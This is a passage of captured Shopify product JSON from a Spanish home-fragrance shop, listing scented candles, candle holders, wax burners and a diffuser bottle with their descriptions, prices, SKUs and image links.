Aromaticks","id":55387386478922,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_02_A_WEB.jpg?v=1760028143"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_02_A_WEB.jpg?v=1760028143","width":2000},{"alt":"Vela Cherry Gloss 113 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387383791946,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_01_A_WEB.jpg?v=1760028135"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_01_A_WEB.jpg?v=1760028135","width":2000},{"alt":"Vela Cherry Gloss 113 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387390345546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_03_A_WEB.jpg?v=1760028150"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_03_A_WEB.jpg?v=1760028150","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/frasco-mikado-aura-basico-transparente.js
body_size: 443
content:
{"id":15402842390858,"title":"Frasco Mikado Aura basico Transparente","handle":"frasco-mikado-aura-basico-transparente","description":"\u003cp\u003eFrasco vacio transparente, rellenalo con el aroma que más te guste. Basico y sencillo para combinar con cualquier decoración. \u003c\/p\u003e\n\u003cp\u003eCapacidad: 170 ml, incluye 6 varillas de madera de sauce de 30 cm\u003c\/p\u003e\n\u003cp\u003eMedidas: Alto 13 cm \u003c\/p\u003e","published_at":"2026-01-20T13:17:32+01:00","created_at":"2026-01-20T13:17:31+01:00","vendor":"Aromaticks","type":"Frasco vacio","tags":["Aura","Aura basico","Frasco vacio"],"price":395,"price_min":395,"price_max":395,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":60897576845642,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Aura Basico","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Frasco Mikado Aura basico Transparente","public_title":null,"options":["Default Title"],"price":395,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/FrascoAuracirculo.jpg?v=1768933862"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/FrascoAuracirculo.jpg?v=1768933862","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/frasco-mikado-aura-basico-transparente","media":[{"alt":"Frasco Mikado Aura basico Transparente de la marca Aromaticks en Aromaticks","id":68234770448714,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1527,"width":1527,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/FrascoAuracirculo.jpg?v=1768933862"},"aspect_ratio":1.0,"height":1527,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/FrascoAuracirculo.jpg?v=1768933862","width":1527}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mokara-113-gr-voluspa.js
body_size: 219
content:
{"id":15199502008650,"title":"Vela Mokara 113 gr Voluspa","handle":"vela-mokara-113-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003e Flores exóticas de \u003cstrong\u003eorquídeas, nardos, fresias y lirios blancos\u003c\/strong\u003e se encuentran rodeadas de musgo refrescante, resguardadas por la sombra de los cítricos; Esta combinación crea un aroma tropical y sensual,  una brisa de aire fresco isleño. En frasco metálico y tapa metálica para conservar perfectamente tu vela. Disfruta de este maravilloso aroma floral hasta 25 horas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 25 horas \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:19+01:00","created_at":"2025-10-14T08:26:07+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":1845,"price_min":1845,"price_max":1845,"available":true,"price_varies":false,"compare_at_price":2050,"compare_at_price_min":2050,"compare_at_price_max":2050,"compare_at_price_varies":false,"variants":[{"id":53050337132874,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7218","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mokara 113 gr Voluspa","public_title":null,"options":["Default Title"],"price":1845,"weight":200,"compare_at_price":2050,"inventory_management":"shopify","barcode":"0806644072188","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2.webp?v=1760423051","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2_5fe760f6-1435-48fa-bd88-0d00de91b79a.webp?v=1760423063","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin.webp?v=1760423069"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2.webp?v=1760423051","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mokara-113-gr-voluspa","media":[{"alt":"Vela Mokara 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55455454134602,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2.webp?v=1760423051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2.webp?v=1760423051","width":800},{"alt":"Vela Mokara 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55455457411402,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2_5fe760f6-1435-48fa-bd88-0d00de91b79a.webp?v=1760423063"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin_2_5fe760f6-1435-48fa-bd88-0d00de91b79a.webp?v=1760423063","width":800},{"alt":"Vela Mokara 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55455458033994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin.webp?v=1760423069"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_MiniTin.webp?v=1760423069","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portas-velas-rosa-oro-viejo-mathlde-m.js
body_size: -102
content:
{"id":15282820088138,"title":"Portavelas Rosa Oro viejo Mathlde M","handle":"portas-velas-rosa-oro-viejo-mathlde-m","description":"\u003cp\u003e\u003cspan\u003eElegante y con detalles exquisitos, este candelabro rosa esmerilado de  aportará un toque de originalidad a su decoración. Pon una vela de té y disfruta de tus momentos relajantes, ideal para decorar tu mesa cuando tengas invitados. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMEDIDAS: 9,5 x 8 cm.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIncluye una vela de té \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-11-26T18:14:52+01:00","created_at":"2025-11-20T11:38:15+01:00","vendor":"Mathilde M","type":"Portavelas","tags":["Portavelas"],"price":895,"price_min":895,"price_max":895,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53388437324106,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MDVEPHPH0016","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas Rosa Oro viejo Mathlde M","public_title":null,"options":["Default Title"],"price":895,"weight":300,"compare_at_price":995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/PortavelasRosa.jpg?v=1763634816","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Porta_velas_rosa2.jpg?v=1763634828"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/PortavelasRosa.jpg?v=1763634816","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portas-velas-rosa-oro-viejo-mathlde-m","media":[{"alt":"Portavelas Rosa Oro viejo Mathlde M de la marca Mathilde M en Aromaticks","id":56056801853770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/PortavelasRosa.jpg?v=1763634816"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/PortavelasRosa.jpg?v=1763634816","width":500},{"alt":"Portavelas Rosa Oro viejo Mathlde M de la marca Mathilde M en Aromaticks","id":56056803754314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Porta_velas_rosa2.jpg?v=1763634828"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Porta_velas_rosa2.jpg?v=1763634828","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-grande-blanco-ambiances-devineau.js
body_size: -223
content:
{"id":15302689784138,"title":"Portavelas grande metálico Blanco Ambiances Devineau","handle":"portavelas-grande-blanco-ambiances-devineau","description":"\u003cp\u003eBonito portavelas en metal color blanco y su interior dorado, con detalles de hojas que lo hace muy elegante y decorativo. Usalo con las velas de té de Ambiances Devineau.\u003c\/p\u003e\n\u003cp\u003eMedidas: 15 cm Alto, 9.5 cm Diametro \u003c\/p\u003e","published_at":"2025-11-29T13:03:18+01:00","created_at":"2025-11-28T13:41:16+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":1251,"price_min":1251,"price_max":1251,"available":true,"price_varies":false,"compare_at_price":1390,"compare_at_price_min":1390,"compare_at_price_max":1390,"compare_at_price_varies":false,"variants":[{"id":53473527759178,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681602","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas grande metálico Blanco Ambiances Devineau","public_title":null,"options":["Default Title"],"price":1251,"weight":200,"compare_at_price":1390,"inventory_management":"shopify","barcode":"3482356816028","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816028.jpg?v=1764333187"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816028.jpg?v=1764333187","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-grande-blanco-ambiances-devineau","media":[{"alt":"Portavelas grande metálico Blanco Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56198255804746,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816028.jpg?v=1764333187"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816028.jpg?v=1764333187","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/quemador-ceramica-arbol-de-la-vida.js
body_size: -219
content:
{"id":9574285738314,"title":"Quemador cerámica caldero árbol de la vida","handle":"quemador-ceramica-arbol-de-la-vida","description":"\u003cp\u003eBonito quemador en cerámica blanca. Con decoración de árbol de la vida. Ideal para regalar. Para uso con ceras o aceites esenciales. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-11-12T13:30:12+01:00","created_at":"2024-11-12T13:30:13+01:00","vendor":"Aromaticks Essences","type":"Quemador","tags":["Quemador caldero","Quemador cerámica","Quemadores de ceras"],"price":895,"price_min":895,"price_max":895,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":49550301135178,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OB-305","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quemador cerámica caldero árbol de la vida","public_title":null,"options":["Default Title"],"price":895,"weight":500,"compare_at_price":995,"inventory_management":"shopify","barcode":"5056368344619","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadorarboldelavida.jpg?v=1731414356","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_arbol.jpg?v=1731414368"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadorarboldelavida.jpg?v=1731414356","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quemador-ceramica-arbol-de-la-vida","media":[{"alt":"Quemador cerámica caldero árbol de la vida de la marca Aromaticks Essences en Aromaticks","id":50916494901578,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadorarboldelavida.jpg?v=1731414356"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadorarboldelavida.jpg?v=1731414356","width":2000},{"alt":"Quemador cerámica caldero árbol de la vida de la marca Aromaticks Essences en Aromaticks","id":50916497195338,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_arbol.jpg?v=1731414368"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_arbol.jpg?v=1731414368","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/candelabro-mariposa-mathilde-m.js
body_size: -81
content:
{"id":15153707811146,"title":"Candelabro Mariposa Mathilde M","handle":"candelabro-mariposa-mathilde-m","description":"\u003cp\u003e\u003cspan\u003eEnamorate de este irresistible candelabro de cerámica de Mathilde M. Adornado con una preciosa mariposa dorada, le dará un toque de refinamiento y delicadeza a tu hogar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eMEDIDAS\u003c\/strong\u003e:\u003cspan dir=\"auto\"\u003e 8,5 x 9 cm.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan dir=\"auto\"\u003e\u003cstrong\u003eMATERIAL: \u003c\/strong\u003eCerámica, regalo una vela blanca candelabro\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-09-26T19:26:35+02:00","created_at":"2025-09-21T11:40:50+02:00","vendor":"Mathilde M","type":"Portavelas","tags":["Candelabro","Candelabro Mathilde","Mariposas Mathilde","Portavelas"],"price":801,"price_min":801,"price_max":801,"available":true,"price_varies":false,"compare_at_price":890,"compare_at_price_min":890,"compare_at_price_max":890,"compare_at_price_varies":false,"variants":[{"id":52851592626506,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MDVEBGBO0022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Candelabro Mariposa Mathilde M","public_title":null,"options":["Default Title"],"price":801,"weight":300,"compare_at_price":890,"inventory_management":"shopify","barcode":"36662730771931","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique.jpg?v=1758447534","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique_1.jpg?v=1758447541"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique.jpg?v=1758447534","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/candelabro-mariposa-mathilde-m","media":[{"alt":"Candelabro Mariposa Mathilde M de la marca Mathilde M en Aromaticks","id":55101156229450,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique.jpg?v=1758447534"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique.jpg?v=1758447534","width":500},{"alt":"Candelabro Mariposa Mathilde M de la marca Mathilde M en Aromaticks","id":55101156327754,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique_1.jpg?v=1758447541"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-papillon-en-ceramique_1.jpg?v=1758447541","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-pan-de-especias-20-h-ambiances-devineau.js
body_size: -109
content:
{"id":15303341637962,"title":"Vela Pan de Especias 20 h Ambiances Devineau","handle":"vela-pan-de-especias-20-h-ambiances-devineau","description":"\u003cp\u003eInunda tu hogar de aroma de galletas navideñas recien horneadas. Canela, clavo y Jengibre. con esta bonita vela que además de ser de cera d eexcelente calidad es decorativa. Su vaso en color rojo y su tapa dorada la hacen mas bonita, además la tapa es perfecta para conservarla, Ideal para regalo.\u003c\/p\u003e\n\u003cp\u003e20 horas de quemado\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEDICIÓN LIMITADA\u003c\/strong\u003e \u003c\/p\u003e","published_at":"2025-11-28T19:16:37+01:00","created_at":"2025-11-28T19:16:31+01:00","vendor":"Ambience Devineau","type":"Vela Perfumada","tags":["Navidad","Vela Perfumada"],"price":896,"price_min":896,"price_max":896,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53475438494026,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7657704","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Pan de Especias 20 h Ambiances Devineau","public_title":null,"options":["Default Title"],"price":896,"weight":400,"compare_at_price":995,"inventory_management":"shopify","barcode":"3482356577042","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577042.png?v=1764353701"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577042.png?v=1764353701","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-pan-de-especias-20-h-ambiances-devineau","media":[{"alt":"Vela Pan de Especias 20 h Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56203379114314,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577042.png?v=1764353701"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577042.png?v=1764353701","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/quemador-arbol-de-la-vida-crema.js
body_size: -201
content:
{"id":9575598752074,"title":"Quemador cerámica Árbol de la vida crema","handle":"quemador-arbol-de-la-vida-crema","description":"\u003cp\u003eQuemador de cerámica en color crema, ideal para quemar tus ceras y aceites esenciales. Ideal para regalar. Color crema \u003c\/p\u003e\n\u003cp\u003eMedidas: 10,5 cm Alto, 9,5 CM Diámetro \u003c\/p\u003e","published_at":"2024-11-12T17:30:48+01:00","created_at":"2024-11-12T17:30:49+01:00","vendor":"Aromaticks Essences","type":"Quemador","tags":["Quemador cerámica","Quemadores de ceras"],"price":1075,"price_min":1075,"price_max":1075,"available":true,"price_varies":false,"compare_at_price":1195,"compare_at_price_min":1195,"compare_at_price_max":1195,"compare_at_price_varies":false,"variants":[{"id":49554022695242,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OBToL-03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quemador cerámica Árbol de la vida crema","public_title":null,"options":["Default Title"],"price":1075,"weight":500,"compare_at_price":1195,"inventory_management":"shopify","barcode":"5055796590490","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorarbolcrema.jpg?v=1731428934","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/wi.jpg?v=1731428944"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorarbolcrema.jpg?v=1731428934","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quemador-arbol-de-la-vida-crema","media":[{"alt":"Quemador cerámica Árbol de la vida crema de la marca Aromaticks Essences en Aromaticks","id":50924894650698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1184,"width":1184,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorarbolcrema.jpg?v=1731428934"},"aspect_ratio":1.0,"height":1184,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorarbolcrema.jpg?v=1731428934","width":1184},{"alt":"Quemador cerámica Árbol de la vida crema de la marca Aromaticks Essences en Aromaticks","id":50924900286794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/wi.jpg?v=1731428944"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/wi.jpg?v=1731428944","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-perfumada-sublime-jamin-145-gr-mathilde-m.js
body_size: 337
content:
{"id":10170351157578,"title":"Vela perfumada Sublime Jamín 145 gr Mathilde M","handle":"vela-perfumada-sublime-jamin-145-gr-mathilde-m","description":"\u003cp\u003e\u003cspan\u003eDescubre la fragancia Sublime Jasmin, un aroma intenso y adictivo que mezcla delicadamente las notas vibrantes del jazmín y el dulce aroma de la flor de naranja, dejando una estela aterciopelada de vainilla y almizcle blanco a su paso. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTiene una mecha 100% algodón y está hecha de una cera de alta calidad, una mezcla equilibrada de cera de soja vegetal y cera mineral para garantizar una fragancia óptima. Cuando se enciende, crea instantáneamente una atmósfera cálida en su hogar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eConsejo: \u003cspan\u003eEn el primer uso, asegúrese de dejar que la cera se derrita sobre toda la superficie para evitar que se forme un \"túnel\" durante los usos posteriores. Recorta las mechas de las velas a 5 milímetros de altura antes de cada uso. Lo mejor es quemar la vela en secuencias de 2 a 3 horas consecutivas como máximo.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eDuración: De hasta 45 horas. \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-05-05T12:39:54+02:00","created_at":"2025-05-05T12:39:54+02:00","vendor":"Mathilde M","type":"Vela Perfumada","tags":["Sublime jasmín","Vela Mathilde M","Vela Perfumada"],"price":1796,"price_min":1796,"price_max":1796,"available":true,"price_varies":false,"compare_at_price":1995,"compare_at_price_min":1995,"compare_at_price_max":1995,"compare_at_price_varies":false,"variants":[{"id":50809200738634,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BIGNSJ","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela perfumada Sublime Jamín 145 gr Mathilde M","public_title":null,"options":["Default Title"],"price":1796,"weight":300,"compare_at_price":1995,"inventory_management":"shopify","barcode":"3666273037333","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Vela_caja.jpg?v=1746441498","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/VELA_2_cd80ff6d-cc48-4b5c-9dc4-a4d49b13e84c.jpg?v=1746441487","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/tapa_vela.jpg?v=1746440052"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Vela_caja.jpg?v=1746441498","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-perfumada-sublime-jamin-145-gr-mathilde-m","media":[{"alt":"Vela perfumada Sublime Jamín 145 gr Mathilde M de la marca Mathilde M en Aromaticks","id":52855822680394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Vela_caja.jpg?v=1746441498"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Vela_caja.jpg?v=1746441498","width":500},{"alt":"Vela perfumada Sublime Jamín 145 gr Mathilde M de la marca Mathilde M en Aromaticks","id":52855821959498,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/VELA_2_cd80ff6d-cc48-4b5c-9dc4-a4d49b13e84c.jpg?v=1746441487"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/VELA_2_cd80ff6d-cc48-4b5c-9dc4-a4d49b13e84c.jpg?v=1746441487","width":500},{"alt":"Vela perfumada Marquise 145 gr Mathilde M de la marca Mathilde M en 